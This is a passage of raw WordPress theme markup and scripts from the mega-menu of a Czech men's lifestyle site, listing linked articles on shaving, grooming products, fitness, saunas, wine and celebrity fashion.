title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-300x201.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1024x685.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1080x723.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\">\u010c\u00edm fot\u00edme: Canon EOS M10<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P9 Fotogalerie\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P9 Fotogalerie\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" title=\"P9 Fotogalerie\">P9 Fotogalerie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://twogentlemen.cz/category/recenze/">Vše</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="1218" href="https://twogentlemen.cz/category/recenze/recenze-kosmetika/">Kosmetika</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="1202" href="https://twogentlemen.cz/category/recenze/recenze-obleceni/">Oblečení</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="1219" href="https://twogentlemen.cz/category/recenze/recenze-ostatni/">Ostatní</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="1217" href="https://twogentlemen.cz/category/recenze/recenze-technologie/">Technologie</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" class="td-image-wrap " title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/suche_holeni-218x150.jpg"   alt="" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol">Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" class="td-image-wrap " title="Velký test pomád Reuzel a Uppercut" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/IMG_9765-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Velký test pomád Reuzel a Uppercut" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" title="Velký test pomád Reuzel a Uppercut">Velký test pomád Reuzel a Uppercut</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" class="td-image-wrap " title="Recenze Orbitkey 2.0" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1-uvodni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recenze Orbitkey 2.0" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" title="Recenze Orbitkey 2.0">Recenze Orbitkey 2.0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" class="td-image-wrap " title="Oholení jako po másle s Shave Butter" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/shavebutter-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oholení jako po másle s Shave Butter" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" title="Oholení jako po másle s Shave Butter">Oholení jako po másle s Shave Butter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59"><a href="https://twogentlemen.cz/category/pece-o-sebe/">Péče o sebe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "5";
block_tdi_25.found_posts = "18";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "4";
tdBlocksArray.push(block_tdi_25);
</script><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" class="td-image-wrap " title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture2-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze">Co jsem se naučil za rok bez Facebooku: lekce digitální askeze</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" class="td-image-wrap " title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3.-PANTENE-GENESIS-PRO-V-WITH-PEARLS-v2-218x150.png"   alt="" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V">Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" class="td-image-wrap " title="Pořiďte si činkový set a dostaňte se po zimě do formy" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="činky" title="Pořiďte si činkový set a dostaňte se po zimě do formy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" title="Pořiďte si činkový set a dostaňte se po zimě do formy">Pořiďte si činkový set a dostaňte se po zimě do formy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" class="td-image-wrap " title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Srdce v hlavě" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit">Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" class="td-image-wrap " title="Kam za teplem v Praze? – Nejlepší sauny" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kam za teplem v Praze? – Nejlepší sauny" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" title="Kam za teplem v Praze? – Nejlepší sauny">Kam za teplem v Praze? – Nejlepší sauny</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1586"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"250","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "34";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "9";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\">Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Matt Bomer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 